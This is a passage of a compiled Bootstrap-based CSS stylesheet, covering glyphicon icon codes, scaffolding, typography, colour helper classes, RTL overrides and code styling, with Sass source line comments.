.glyphicon-flag:before {
  content: "\e034";
}

/* line 78, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-headphones:before {
  content: "\e035";
}

/* line 79, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-volume-off:before {
  content: "\e036";
}

/* line 80, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-volume-down:before {
  content: "\e037";
}

/* line 81, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-volume-up:before {
  content: "\e038";
}

/* line 82, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-qrcode:before {
  content: "\e039";
}

/* line 83, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-barcode:before {
  content: "\e040";
}

/* line 84, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-tag:before {
  content: "\e041";
}

/* line 85, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-tags:before {
  content: "\e042";
}

/* line 86, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-book:before {
  content: "\e043";
}

/* line 87, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-bookmark:before {
  content: "\e044";
}

/* line 88, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-print:before {
  content: "\e045";
}

/* line 89, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-camera:before {
  content: "\e046";
}

/* line 90, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-font:before {
  content: "\e047";
}

/* line 91, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-bold:before {
  content: "\e048";
}

/* line 92, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-italic:before {
  content: "\e049";
}

/* line 93, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-text-height:before {
  content: "\e050";
}

/* line 94, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-text-width:before {
  content: "\e051";
}

/* line 95, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-align-left:before {
  content: "\e052";
}

/* line 96, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-align-center:before {
  content: "\e053";
}

/* line 97, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-align-right:before {
  content: "\e054";
}

/* line 98, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-align-justify:before {
  content: "\e055";
}

/* line 99, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-list:before {
  content: "\e056";
}

/* line 100, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-indent-left:before {
  content: "\e057";
}

/* line 101, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-indent-right:before {
  content: "\e058";
}

/* line 102, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-facetime-video:before {
  content: "\e059";
}

/* line 103, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-picture:before {
  content: "\e060";
}

/* line 104, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-map-marker:before {
  content: "\e062";
}

/* line 105, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-adjust:before {
  content: "\e063";
}

/* line 106, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-tint:before {
  content: "\e064";
}

/* line 107, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-edit:before {
  content: "\e065";
}

/* line 108, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-share:before {
  content: "\e066";
}

/* line 109, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-check:before {
  content: "\e067";
}

/* line 110, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-move:before {
  content: "\e068";
}

/* line 111, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-step-backward:before {
  content: "\e069";
}

/* line 112, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-fast-backward:before {
  content: "\e070";
}

/* line 113, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-backward:before {
  content: "\e071";
}

/* line 114, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-play:before {
  content: "\e072";
}

/* line 115, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-pause:before {
  content: "\e073";
}

/* line 116, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-stop:before {
  content: "\e074";
}

/* line 117, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-forward:before {
  content: "\e075";
}

/* line 118, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-fast-forward:before {
  content: "\e076";
}

/* line 119, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-step-forward:before {
  content: "\e077";
}

/* line 120, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-eject:before {
  content: "\e078";
}

/* line 121, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-chevron-left:before {
  content: "\e079";
}

/* line 122, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-chevron-right:before {
  content: "\e080";
}

/* line 123, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-plus-sign:before {
  content: "\e081";
}

/* line 124, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-minus-sign:before {
  content: "\e082";
}

/* line 125, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-remove-sign:before {
  content: "\e083";
}

/* line 126, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-ok-sign:before {
  content: "\e084";
}

/* line 127, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-question-sign:before {
  content: "\e085";
}

/* line 128, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-info-sign:before {
  content: "\e086";
}

/* line 129, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-screenshot:before {
  content: "\e087";
}

/* line 130, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-remove-circle:before {
  content: "\e088";
}

/* line 131, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-ok-circle:before {
  content: "\e089";
}

/* line 132, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-ban-circle:before {
  content: "\e090";
}

/* line 133, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-arrow-left:before {
  content: "\e091";
}

/* line 134, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-arrow-right:before {
  content: "\e092";
}

/* line 135, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-arrow-up:before {
  content: "\e093";
}

/* line 136, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-arrow-down:before {
  content: "\e094";
}

/* line 137, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-share-alt:before {
  content: "\e095";
}

/* line 138, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-resize-full:before {
  content: "\e096";
}

/* line 139, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-resize-small:before {
  content: "\e097";
}

/* line 140, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-exclamation-sign:before {
  content: "\e101";
}

/* line 141, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-gift:before {
  content: "\e102";
}

/* line 142, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-leaf:before {
  content: "\e103";
}

/* line 143, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-fire:before {
  content: "\e104";
}

/* line 144, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-eye-open:before {
  content: "\e105";
}

/* line 145, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-eye-close:before {
  content: "\e106";
}

/* line 146, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-warning-sign:before {
  content: "\e107";
}

/* line 147, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-plane:before {
  content: "\e108";
}

/* line 148, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-calendar:before {
  content: "\e109";
}

/* line 149, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-random:before {
  content: "\e110";
}

/* line 150, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-comment:before {
  content: "\e111";
}

/* line 151, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-magnet:before {
  content: "\e112";
}

/* line 152, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-chevron-up:before {
  content: "\e113";
}

/* line 153, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-chevron-down:before {
  content: "\e114";
}

/* line 154, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-retweet:before {
  content: "\e115";
}

/* line 155, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-shopping-cart:before {
  content: "\e116";
}

/* line 156, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-folder-close:before {
  content: "\e117";
}

/* line 157, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-folder-open:before {
  content: "\e118";
}

/* line 158, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-resize-vertical:before {
  content: "\e119";
}

/* line 159, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-resize-horizontal:before {
  content: "\e120";
}

/* line 160, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-hdd:before {
  content: "\e121";
}

/* line 161, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-bullhorn:before {
  content: "\e122";
}

/* line 162, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-bell:before {
  content: "\e123";
}

/* line 163, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-certificate:before {
  content: "\e124";
}

/* line 164, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-up:before {
  content: "\e125";
}

/* line 165, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-down:before {
  content: "\e126";
}

/* line 166, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-hand-right:before {
  content: "\e127";
}

/* line 167, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-hand-left:before {
  content: "\e128";
}

/* line 168, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-hand-up:before {
  content: "\e129";
}

/* line 169, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-hand-down:before {
  content: "\e130";
}

/* line 170, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

/* line 171, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

/* line 172, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

/* line 173, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

/* line 174, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-globe:before {
  content: "\e135";
}

/* line 175, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-wrench:before {
  content: "\e136";
}

/* line 176, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-tasks:before {
  content: "\e137";
}

/* line 177, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-filter:before {
  content: "\e138";
}

/* line 178, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-briefcase:before {
  content: "\e139";
}

/* line 179, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-fullscreen:before {
  content: "\e140";
}

/* line 180, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-dashboard:before {
  content: "\e141";
}

/* line 181, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-paperclip:before {
  content: "\e142";
}

/* line 182, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-heart-empty:before {
  content: "\e143";
}

/* line 183, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-link:before {
  content: "\e144";
}

/* line 184, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-phone:before {
  content: "\e145";
}

/* line 185, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-pushpin:before {
  content: "\e146";
}

/* line 186, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-usd:before {
  content: "\e148";
}

/* line 187, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-gbp:before {
  content: "\e149";
}

/* line 188, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-sort:before {
  content: "\e150";
}

/* line 189, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

/* line 190, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

/* line 191, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order:before {
  content: "\e153";
}

/* line 192, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

/* line 193, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

/* line 194, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

/* line 195, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-unchecked:before {
  content: "\e157";
}

/* line 196, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-expand:before {
  content: "\e158";
}

/* line 197, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-collapse-down:before {
  content: "\e159";
}

/* line 198, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-collapse-up:before {
  content: "\e160";
}

/* line 199, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-log-in:before {
  content: "\e161";
}

/* line 200, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-flash:before {
  content: "\e162";
}

/* line 201, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-log-out:before {
  content: "\e163";
}

/* line 202, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-new-window:before {
  content: "\e164";
}

/* line 203, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-record:before {
  content: "\e165";
}

/* line 204, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-save:before {
  content: "\e166";
}

/* line 205, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-open:before {
  content: "\e167";
}

/* line 206, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-saved:before {
  content: "\e168";
}

/* line 207, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-import:before {
  content: "\e169";
}

/* line 208, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-export:before {
  content: "\e170";
}

/* line 209, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-send:before {
  content: "\e171";
}

/* line 210, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-floppy-disk:before {
  content: "\e172";
}

/* line 211, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-floppy-saved:before {
  content: "\e173";
}

/* line 212, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-floppy-remove:before {
  content: "\e174";
}

/* line 213, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-floppy-save:before {
  content: "\e175";
}

/* line 214, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-floppy-open:before {
  content: "\e176";
}

/* line 215, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-credit-card:before {
  content: "\e177";
}

/* line 216, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-transfer:before {
  content: "\e178";
}

/* line 217, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-cutlery:before {
  content: "\e179";
}

/* line 218, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-header:before {
  content: "\e180";
}

/* line 219, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-compressed:before {
  content: "\e181";
}

/* line 220, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-earphone:before {
  content: "\e182";
}

/* line 221, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-phone-alt:before {
  content: "\e183";
}

/* line 222, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-tower:before {
  content: "\e184";
}

/* line 223, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-stats:before {
  content: "\e185";
}

/* line 224, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-sd-video:before {
  content: "\e186";
}

/* line 225, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-hd-video:before {
  content: "\e187";
}

/* line 226, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-subtitles:before {
  content: "\e188";
}

/* line 227, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-sound-stereo:before {
  content: "\e189";
}

/* line 228, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-sound-dolby:before {
  content: "\e190";
}

/* line 229, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-sound-5-1:before {
  content: "\e191";
}

/* line 230, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-sound-6-1:before {
  content: "\e192";
}

/* line 231, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-sound-7-1:before {
  content: "\e193";
}

/* line 232, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-copyright-mark:before {
  content: "\e194";
}

/* line 233, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-registration-mark:before {
  content: "\e195";
}

/* line 234, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-cloud-download:before {
  content: "\e197";
}

/* line 235, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-cloud-upload:before {
  content: "\e198";
}

/* line 236, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-tree-conifer:before {
  content: "\e199";
}

/* line 237, ../sass/bootstrap/_glyphicons.scss */
.glyphicon-tree-deciduous:before {
  content: "\e200";
}

/* line 11, ../sass/bootstrap/_scaffolding.scss */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 14, ../sass/bootstrap/_scaffolding.scss */
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 22, ../sass/bootstrap/_scaffolding.scss */
html {
  font-size: 10px;
}

/* line 26, ../sass/bootstrap/_scaffolding.scss */
body {
  font-family: "Karla", Helvetica, Arial, sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.6;
  color: #797979;
  background: #fff;
  overflow-x: hidden;
}

/* line 37, ../sass/bootstrap/_scaffolding.scss */
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

/* line 49, ../sass/bootstrap/_scaffolding.scss */
a {
  color: #2c394c;
  text-decoration: none;
  -webkit-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
/* line 54, ../sass/bootstrap/_scaffolding.scss */
a:hover, a:focus {
  color: #009cff;
  outline: 0;
}
/* line 60, ../sass/bootstrap/_scaffolding.scss */
a:focus {
  outline: 0;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 71, ../sass/bootstrap/_scaffolding.scss */
figure {
  margin: 0;
}

/* line 78, ../sass/bootstrap/_scaffolding.scss */
img {
  vertical-align: middle;
}

/* line 83, ../sass/bootstrap/_scaffolding.scss */
.img-responsive {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}

/* line 88, ../sass/bootstrap/_scaffolding.scss */
.img-rounded {
  border-radius: 5px;
}

/* line 95, ../sass/bootstrap/_scaffolding.scss */
.img-thumbnail {
  padding: 4px;
  line-height: 1.6;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 0px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}

/* line 108, ../sass/bootstrap/_scaffolding.scss */
.img-circle {
  border-radius: 50%;
}

/* line 115, ../sass/bootstrap/_scaffolding.scss */
hr {
  margin-top: 25px;
  margin-bottom: 25px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

/* line 127, ../sass/bootstrap/_scaffolding.scss */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* line 143, ../sass/bootstrap/_scaffolding.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/* line 9, ../sass/bootstrap/_type.scss */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Dosis", serif;
  font-weight: 700;
  line-height: 1.3;
  color: #2c394c;
}
/* line 16, ../sass/bootstrap/_type.scss */
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

/* line 24, ../sass/bootstrap/_type.scss */
h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 25px;
  margin-bottom: 12.5px;
}
/* line 30, ../sass/bootstrap/_type.scss */
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

/* line 35, ../sass/bootstrap/_type.scss */
h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 12.5px;
  margin-bottom: 12.5px;
}
/* line 41, ../sass/bootstrap/_type.scss */
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

/* line 47, ../sass/bootstrap/_type.scss */
h1, .h1 {
  font-size: 41px;
}

/* line 48, ../sass/bootstrap/_type.scss */
h2, .h2 {
  font-size: 34px;
}

/* line 49, ../sass/bootstrap/_type.scss */
h3, .h3 {
  font-size: 28px;
}

/* line 50, ../sass/bootstrap/_type.scss */
h4, .h4 {
  font-size: 20px;
}

/* line 51, ../sass/bootstrap/_type.scss */
h5, .h5 {
  font-size: 16px;
}

/* line 52, ../sass/bootstrap/_type.scss */
h6, .h6 {
  font-size: 14px;
}

/* line 58, ../sass/bootstrap/_type.scss */
p {
  margin: 0 0 12.5px;
}

/* line 62, ../sass/bootstrap/_type.scss */
.lead {
  margin-bottom: 25px;
  font-size: 18px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  /* line 62, ../sass/bootstrap/_type.scss */
  .lead {
    font-size: 24px;
  }
}

/* line 78, ../sass/bootstrap/_type.scss */
small,
.small {
  font-size: 87%;
}

/* line 83, ../sass/bootstrap/_type.scss */
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

/* line 90, ../sass/bootstrap/_type.scss */
.text-left {
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .text-left {
  text-align: right;
}

/* line 91, ../sass/bootstrap/_type.scss */
.text-right {
  text-align: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .text-right {
  text-align: left;
}

/* line 92, ../sass/bootstrap/_type.scss */
.text-center {
  text-align: center !important;
}

/* line 93, ../sass/bootstrap/_type.scss */
.text-justify {
  text-align: justify;
}

/* line 94, ../sass/bootstrap/_type.scss */
.text-nowrap {
  white-space: nowrap;
}

/* line 97, ../sass/bootstrap/_type.scss */
.text-lowercase {
  text-transform: lowercase;
}

/* line 98, ../sass/bootstrap/_type.scss */
.text-uppercase, .initialism {
  text-transform: uppercase;
}

/* line 99, ../sass/bootstrap/_type.scss */
.text-capitalize {
  text-transform: capitalize;
}

/* line 102, ../sass/bootstrap/_type.scss */
.text-muted {
  color: #777777;
}

/* line 5, ../sass/bootstrap/mixins/_text-emphasis.scss */
.text-primary {
  color: #1e1e1e;
}

/* line 8, ../sass/bootstrap/mixins/_text-emphasis.scss */
a.text-primary:hover {
  color: #050505;
}

/* line 5, ../sass/bootstrap/mixins/_text-emphasis.scss */
.text-success {
  color: #3c763d;
}

/* line 8, ../sass/bootstrap/mixins/_text-emphasis.scss */
a.text-success:hover {
  color: #2b542c;
}

/* line 5, ../sass/bootstrap/mixins/_text-emphasis.scss */
.text-info {
  color: #31708f;
}

/* line 8, ../sass/bootstrap/mixins/_text-emphasis.scss */
a.text-info:hover {
  color: #245269;
}

/* line 5, ../sass/bootstrap/mixins/_text-emphasis.scss */
.text-warning {
  color: #8a6d3b;
}

/* line 8, ../sass/bootstrap/mixins/_text-emphasis.scss */
a.text-warning:hover {
  color: #66512c;
}

/* line 5, ../sass/bootstrap/mixins/_text-emphasis.scss */
.text-danger {
  color: #a94442;
}

/* line 8, ../sass/bootstrap/mixins/_text-emphasis.scss */
a.text-danger:hover {
  color: #843534;
}

/* line 119, ../sass/bootstrap/_type.scss */
.bg-primary {
  color: #fff;
}

/* line 5, ../sass/bootstrap/mixins/_background-variant.scss */
.bg-primary {
  background-color: #1e1e1e;
}

/* line 8, ../sass/bootstrap/mixins/_background-variant.scss */
a.bg-primary:hover {
  background-color: #050505;
}

/* line 5, ../sass/bootstrap/mixins/_background-variant.scss */
.bg-success {
  background-color: #dff0d8;
}

/* line 8, ../sass/bootstrap/mixins/_background-variant.scss */
a.bg-success:hover {
  background-color: #c1e2b3;
}

/* line 5, ../sass/bootstrap/mixins/_background-variant.scss */
.bg-info {
  background-color: #d9edf7;
}

/* line 8, ../sass/bootstrap/mixins/_background-variant.scss */
a.bg-info:hover {
  background-color: #afd9ee;
}

/* line 5, ../sass/bootstrap/mixins/_background-variant.scss */
.bg-warning {
  background-color: #fcf8e3;
}

/* line 8, ../sass/bootstrap/mixins/_background-variant.scss */
a.bg-warning:hover {
  background-color: #f7ecb5;
}

/* line 5, ../sass/bootstrap/mixins/_background-variant.scss */
.bg-danger {
  background-color: #f2dede;
}

/* line 8, ../sass/bootstrap/mixins/_background-variant.scss */
a.bg-danger:hover {
  background-color: #e4b9b9;
}

/* line 138, ../sass/bootstrap/_type.scss */
.page-header {
  padding-bottom: 11.5px;
  margin: 50px 0 25px;
  border-bottom: 1px solid #eeeeee;
}

/* line 149, ../sass/bootstrap/_type.scss */
ul,
ol {
  margin-top: 0;
  margin-bottom: 12.5px;
}
/* line 153, ../sass/bootstrap/_type.scss */
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

/* line 167, ../sass/bootstrap/_type.scss */
.list-unstyled {
  padding-left: 0;
  list-style: none;
}

/* line 173, ../sass/bootstrap/_type.scss */
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
/* line 177, ../sass/bootstrap/_type.scss */
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

/* line 185, ../sass/bootstrap/_type.scss */
dl {
  margin-top: 0;
  margin-bottom: 25px;
}

/* line 189, ../sass/bootstrap/_type.scss */
dt,
dd {
  line-height: 1.6;
}

/* line 193, ../sass/bootstrap/_type.scss */
dt {
  font-weight: bold;
}

/* line 196, ../sass/bootstrap/_type.scss */
dd {
  margin-left: 0;
}

/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 211, ../sass/bootstrap/_type.scss */
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  /* line 218, ../sass/bootstrap/_type.scss */
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

/* line 229, ../sass/bootstrap/_type.scss */
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

/* line 235, ../sass/bootstrap/_type.scss */
.initialism {
  font-size: 90%;
}

/* line 241, ../sass/bootstrap/_type.scss */
blockquote {
  padding: 12.5px 25px;
  margin: 0 0 25px;
  font-size: 20px;
  border-left: 5px solid #eeeeee;
}
/* line 250, ../sass/bootstrap/_type.scss */
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
/* line 257, ../sass/bootstrap/_type.scss */
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.6;
  color: #777777;
}
/* line 265, ../sass/bootstrap/_type.scss */
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

/* line 274, ../sass/bootstrap/_type.scss */
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
/* line 286, ../sass/bootstrap/_type.scss */
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
/* line 287, ../sass/bootstrap/_type.scss */
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

/* line 294, ../sass/bootstrap/_type.scss */
address {
  margin-bottom: 25px;
  font-style: normal;
  line-height: 1.6;
}

/* line 7, ../sass/bootstrap/_code.scss */
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

/* line 15, ../sass/bootstrap/_code.scss */
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 0px;
}

/* line 24, ../sass/bootstrap/_code.scss */
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 0px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
/* line 32, ../sass/bootstrap/_code.scss */
kbd kbd {
  padding: 0;
  font-size: 100%;
  box-shadow: none;
}

/* line 40, ../sass/bootstrap/_code.scss */
pre {
  display: block;
  padding: 12px;
